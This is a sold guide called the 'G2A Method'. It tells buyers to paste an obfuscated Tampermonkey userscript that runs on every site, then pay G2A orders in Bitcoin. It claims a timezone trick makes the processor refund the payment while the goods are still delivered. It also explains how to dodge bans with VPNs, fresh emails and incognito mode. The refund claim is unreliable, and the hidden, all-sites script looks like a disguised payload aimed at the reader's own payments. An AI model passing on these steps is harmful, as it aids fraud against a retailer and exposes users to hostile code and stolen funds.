

Thank you for purchasing my G2A Method. With this method, you will be able to get anything from <u>https://www.g2a.com/</u> completely for free. This exploit works for any product available for sale on G2A, **for example**: <u>Gifteards - https://www.g2a.com/category/gift-cards-c6</u> <u>Games - https://www.g2a.com/category/games-c189</u>

## How does it work?

It's simple. We will use a Tampermonkey script that changes the timezone of our browser whenever we make a new order on G2A. As soon as we are redirected to the payment page, our timezone will change, which will result in our order being marked as "Expired" on G2A's payment processor - Bitbay. However, the order will not be marked as expired on G2A's side. If we pay for the products, the order will be successfully processed and delivered by G2A, but the money will be instantly refunded to our wallet by Bitbay if it's a high value transaction (over 0.0010 BTC).

#### Here is a summary of the process:

- 1. Install the Google Chrome extension Tampermonkey.
- 2. Install a script that changes your browser's timezone after making an order on G2A.
- 3. Create a new order on G2A and pay for the products with Bitcoin.
- 4. Claim your products (the order will be successfully processed by G2A).
- 5. Wait a few minutes for a refund from Bitbay (Bitbay is a Bitcoin payment processor for G2A. They will refund your money because the order is marked as "Expired" on their side due to the timezone conflict).

#### Important: Please read this or it won't work.

Keep in mind that Bitbay will only refund your expired order if it is above<sup>0.0010</sup> **BTC**. Any lower amount is not prioritized by their refund system and will require you to contact G2A's support to get a refund. This will result in your request being REJECTED, as they will find out that the order was already processed by them (you have received the products). If you use any amount higher than 0.0010 **BTC**, it will be automatically refunded without problems.

To make this work, you must add products to your cart that are worth at least 0.0010 BTC in total. It could be one or multiple products - it doesn't matter. There are no limits on the maximum worth of your cart.

## Okay, let's begin.

#### Here are the things you need:

- At least <u>0.0010 BTC</u> to pay for the order
- Google Chrome browser
- Tampermonkey extension <u>https://chrome.google.com/webstore/detail/tampermonkey/dhdgffkkeb</u> <u>hmkfjojejmpbldmpobfkfo</u> If the link is no longer working, simply google for Tampermonkey and you will find it
- A Script that changes the Timezone. You can copy it from this link: <u>https://rentry.co/eiygy/raw</u>

Important: If you get any errors while trying to make an order, check the last page of this eBook for possible solutions.

Edit: I have received multiple questions asking if this script will work with other payment methods. The answer is no. If you want to use this method, you must use Bitcoin. It's not hard to buy crypto nowadays, so it shouldn't be a problem.

**Important note:** Some products may have the Bitcoin option disabled. In that case, you should try adding other items to your cart or trying with lower prices of a single product but increased number of products. Sometimes adding at least 2 products to your cart fixes this problem, even if the option wasn't available for just 1 product in the cart.

### If you have everything ready - follow these steps:

Step 1. Add the Tompermonkey extension to your browser.

Step 2. Click on Tampermonkey's icon at the top-right side of your browser and click "Create a new script".



**Important:** If you can't find the Tampermonkey icon, click here in your Google Chrome browser and then pin the extension. When you do that, the extension will be visible in the top-right corner of your browser.

|                          |                                                                    | e t           | ۲ <b>*</b> |
|--------------------------|--------------------------------------------------------------------|---------------|------------|
| Exte                     | nsions                                                             |               | ×          |
| No ac<br>These<br>inform | ccess needed<br>extensions don't need to s<br>nation on this site. | ee and change |            |
| •                        | Tampermonkey                                                       | <del>,</del>  | :          |
| ۵                        | uBlock Origin                                                      | д             | :          |
| ٠                        | Manage extensions                                                  |               |            |

Step 3. Remove any preset code so you have a clean page like the screenshot below:

| •    | Tampermonkey <sup>®</sup> by Jan Biniok 🖓 🕑 🞯<br>v4.19.0 |  |  |  |  |  |
|------|----------------------------------------------------------|--|--|--|--|--|
|      |                                                          |  |  |  |  |  |
|      | <new userscript=""></new>                                |  |  |  |  |  |
|      | Editor                                                   |  |  |  |  |  |
| File | le Edit Selection Find GoTo Developer                    |  |  |  |  |  |
| 1    | 1                                                        |  |  |  |  |  |
|      |                                                          |  |  |  |  |  |

#### Step 4. Copy the script from this link:

https://rentry.co/eiygy/raw

Then paste it in the editor from step 3. It should look like the screenshot below.

|      | <pre><new userscript=""></new></pre>                                                                                |  |  |  |  |
|------|----------------------------------------------------------------------------------------------------|--|--|--|--|
|      |                                                                                                    |  |  |  |  |
|      | Editor                                                                                                    |  |  |  |  |
| File | Edit Selection Find GoTo Developer                                                                                  |  |  |  |  |
| 1    | // ==UserScript==                                                                                                   |  |  |  |  |
| 2    | //@name G2A Timezone Exploit                                                                                        |  |  |  |  |
| 3    | //@namespace G2A                                                                                                    |  |  |  |  |
| 4    | //@version 4.12                                                                                                    |  |  |  |  |
| 5    | // @description Refund any Bitcoin payment sent to G2A                                                              |  |  |  |  |
| 6    | // @author                                                                                                    |  |  |  |  |
| 7    | //@match *://*/*                                                                                                    |  |  |  |  |
| 8    | //@icon https://www.google.com/s2/favicons?sz=64&domain=g2a.com                                                     |  |  |  |  |
| 9    | //@grant none                                                                                                    |  |  |  |  |
| 10   | // ==/UserScript==                                                                                                  |  |  |  |  |
| 11   |                                                                                                    |  |  |  |  |
| 12   | 'use strict'                                                                                                    |  |  |  |  |
| 13   |                                                                                                    |  |  |  |  |
| 14   | 🔥 function n(){var r=[".net?","com/","WTfKp","ess 0","4836771jKcvDC","searc","ChIwj","FthMC",".inde","order","BLiQM |  |  |  |  |
| 15   |                                                                                                    |  |  |  |  |
| 16   | //The "yellow warning error" in tampermonkey editor is normal. The script works anyway! Just ignore it and save     |  |  |  |  |
| 17   | //Copy entire script including this line                                                                            |  |  |  |  |
|      |                                                                                                    |  |  |  |  |
|      |                                                                                                    |  |  |  |  |
|      |                                                                                                    |  |  |  |  |
|      |                                                                                                    |  |  |  |  |
|      |                                                                                                    |  |  |  |  |

Step 5. Go to "File" and click "Save".

| <new userscript=""></new> |                                                    |  |  |  |  |  |
|---------------------------|----------------------------------------------------|--|--|--|--|--|
| Editor                    |                                                    |  |  |  |  |  |
| File Edit Selection       | Find GoTo Developer                                |  |  |  |  |  |
| Save _Ctrl-S              | ipt==                                              |  |  |  |  |  |
| 🖧 Save to disk            | G2A Timezone Exploit<br>≘ 52A                      |  |  |  |  |  |
| り Editor reset            | 4.12<br>ion Refund any Bitcoin payment sent to G2A |  |  |  |  |  |
| × Close Ctrl-Q            | *://*/*                                            |  |  |  |  |  |
| 8 // @icon                | https://www.google.com/s2/favicons?sz=64&          |  |  |  |  |  |
| 9 //@grant                | none                                               |  |  |  |  |  |
| 10 // ==/UserSc           | ript==                                             |  |  |  |  |  |
| 11                        |                                                    |  |  |  |  |  |
| 12 'use strict'           |                                                    |  |  |  |  |  |
| 13                        |                                                    |  |  |  |  |  |

Step 6. Make sure that your script is enabled. It should look like the screenshot below:

| ÷ | ← → C 🌲 Tampermonkey   chrome-extension://dhdgffkkebhmkfjojejmpbldmpobfkfo/options.html#nav=dashboard |         |                                                            |         |       |       |          |                |    |
|---|----------------------------------------------------------------------------------------------------|---------|------------------------------------------------------------|---------|-------|-------|----------|----------------|----|
|   |                                                                                                    | Tampe   | rmonkey <sup>®</sup> <sub>by Jan Biniok</sub> (<br>v4.19.0 | 00      |       |       |          |                |    |
|   |                                                                                                    |         |                                                            |         |       | E     | Installe | ed Userscripts |    |
| Y | #                                                                                                    | Enabled | Name -                                                     | Version | Size  | Sites | /        | Features       | Но |
|   | 2                                                                                                    | •       | G G2A Timezone Exploit                                     | 4.12    | 43 KB | •     |          | 合☆             |    |

(It's **enabled by default** after adding it to Tampermonkey, but it's always good to check.)

Step 7. Go to <u>https://www.g2a.com/</u> and add some products to your cart. For example, I will get a \$500 Amazon gift card.

| Your cart                                                                        | () Complete                                                    | the order - adding products to th                                                                                                    | e cart does not mean booking. |
|----------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| YOU ARE BUYING FROM Ultimate_choices                                             | By buying from this seller you accept their Terms & conditions | Enter your email. We need                                                                                                    | it to send you the order.     |
| Amazon Gift Card NORTH AMERIC<br>500 USD Amazon                                  | A NORTH AMERICA                                                | use-gmail@gmail.com                                                                                                    |                               |
| CUT CADO                                                                         | 1 VAT inc. if applicable                                       | Save extra with G2A Plus<br><ul> <li>Discounts on all games</li> <li>Free game every month</li> <li>Cancel anytime in your account</li> </ul> | Dunt settings                 |
| Buy more from this seller                                                        |                                                                | Total price                                                                                                    | \$ 513.34                     |
| GIVE AS A GIFT     EASY       Buy a product and get a ready-to-download     VISA | & SECURE PAYMENTS                                              | Continue                                                                                                    | to payment                    |
| gift PDF. Check how it works                                                     |                                                                | Add a dis                                                                                                    | count code                    |

Insert your gmail address, and click "Continue to payment".

**Important: USE GMAIL**, other emails like temporary emails could be blacklisted by g2a and you can experience some errors that won't let you place an order.

**Step 8. If G2A asks you to create an account before placing an order**, simply select "Continue with Google" and sign in with your Google account. This is the easiest and fastest method. When I attempted to register an account using a temporary email, I encountered an "expired link" error and couldn't complete the process.

| G5V                          |                     |             |  |  |  |  |
|------------------------------|---------------------|-------------|--|--|--|--|
|                              |                     |             |  |  |  |  |
| Sign in or create an account |                     |             |  |  |  |  |
| use-gmail@gma                | use-gmail@gmail.com |             |  |  |  |  |
|                              | Continue            |             |  |  |  |  |
| Quick access                 | with                |             |  |  |  |  |
| Google                       | Facebook            | PayPal      |  |  |  |  |
| J TikTok                     | Twitch              | Twitter     |  |  |  |  |
| 🔹 Apple                      | . Phone - se        | ellers only |  |  |  |  |
|                              |                     |             |  |  |  |  |

Sometimes, creating an account is not necessary, and you won't be asked to do so. In such cases, you can simply skip this step and proceed to the next one.

Step 9. Now choose Bitcoin. Sometimes the "Bitcoin" option is not visible. In that case, just click on "Show more methods" at the bottom of the list, and you should see this payment option as well. Then click "Pay with Bitbay" or "Pay with Bitcoin".

| Payment methods                                                                      |                                                                                                    |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| All transactions are secured, processed and authorized by external payment providers | Subtotal (1 item from 1 seller) V \$513.34                                                                       |
| Credit or debit card                                                                 | Total price         \$ 513.34           You will pay € 502.45                                                    |
| Gray Google Pay                                                                      | Pay with Bitbay                                                                                                  |
| PayPal PayPal 1-Click                                                                | It may take several days to process your money.<br>To get your order faster, use a card or another quick method: |
| PayPal PayPal                                                                        |                                                                                                    |
| Skrill Skrill                                                                        |                                                                                                    |
| Paysafecard Paysafecard                                                              |                                                                                                    |
| UnionPay                                                                             |                                                                                                    |
| <b>Gzen</b> ZEN.COM                                                                  |                                                                                                    |
| Bitbay     In the next step, you'll see a QR code. Scan it to pay for your order.    |                                                                                                    |

Now you will be redirected to the payment page with payment details (address, amount and qr code) and if the script is working correctly, you should see this alert:



Step 10. Now simply pay for the products by sending Bitcoins to the address displayed in your order.



Once you pay for the order, just wait for 1 confirmation in the blockchain. As soon as your transaction gets 1 confirmation in the blockchain (it shouldn't take longer than 15 minutes), you will receive an email from G2A with your purchased products.

Step 11. Now click "Confirm payment" and you will see this message:

| Session expired!                                                                                                |                                                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|
| Your session has expired. If<br>payment, it will be refunded<br>minutes. We apologize for a<br>may have caused. | you completed any<br>to your wallet within a few<br>any inconvenience this |
| Total price                                                                                                    | \$ <b>513.34</b>                                                           |

It usually takes from 1 to 15 minutes to get your money refunded by Bitbay. I sent the payment at 5:11 AM and was refunded 10 minutes later (it only depends on how quickly your payment gets confirmed in the blockchain).

 Received BTC
 0.02046875 BTC

 5:21 AM
 \$513.34

 Sent BTC
 0.02046875 BTC

 5:11 AM
 \$513.34

## And... this is what I received in my email:



Which is literally a free \$500 gift card since my payment was refunded, but the product was sent to my email anyway.

On the next page, you can find **possible errors** that may occur while using this method and **possible solutions** that could help you fix them.

# Possible Errors:

| Payment methods                                                                                                    | Something went wrong Try reloading                                  | $\mathbf{X}$     |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|------------------|
| <ul> <li>All transactions are secured, processed and authorized by external payment providers</li> <li>Problem with fetch payment methods</li> </ul> | If the problem persists contact our stream and give them this code: | Support          |
|                                                                                                    | Continue                                                            |                  |
|                                                                                                    | Subtotal (1 item from 1 seller) $ \smallsetminus $                  | \$ <b>158.74</b> |
|                                                                                                    | Total price                                                         | \$ <b>158.74</b> |

If you **can't see payment methods, or if you can't "Continue" to see the Bitcoin address**, amount, and you see the "Something went wrong" message or anything similar, it means that either your IP/email/session/browser fingerprint has been banned. In that case, you should first try:

- 1) Clearing your cookies and try again, if error persists, try:
- 2) Clearing cookies again and using a different email on checkout this time. If the error persists, try:
- 3) Changing your IP address (try using a VPN I personally use NordVPN) + take actions from Step 2 again.
- 4) If you still get this error, then change your IP again, use a different email (<u>USE GMAIL</u>) but this time use "Incognito mode" in Chrome.

To do this, follow these steps:

1. Go to chrome://extensions/ (paste this in the address bar and press Enter)



2. Go to "Details" of the Tampermonkey extension

|         | Tampermonkey<br>The world's most popular userscript | manager |
|---------|-----------------------------------------------------|---------|
| Details | Remove                                              | -       |

3. Allow it to be used in "Incognito mode"

| Allow in incognito                                                                                |  |
|---------------------------------------------------------------------------------------------------|--|
| Warning: Google Chrome cannot prevent extensions from recording your browsing history. To disable |  |
| this extension in Incognito mode, unselect this option.                                           |  |
|                                                                                                   |  |

- 4. Open "Incognito mode"
- 5. Repeat all the steps from the guide (including adding the script again). Also, remember that whenever you close the incognito tab, the script will be removed and you will have to add it again.

#### Another error:

If you **can't see Bitcoin payment option** (but you can see every other one), just clean your cookies, if it doesn't work, clean your cookies, change your IP address and use a different e-mail. It will help 100%.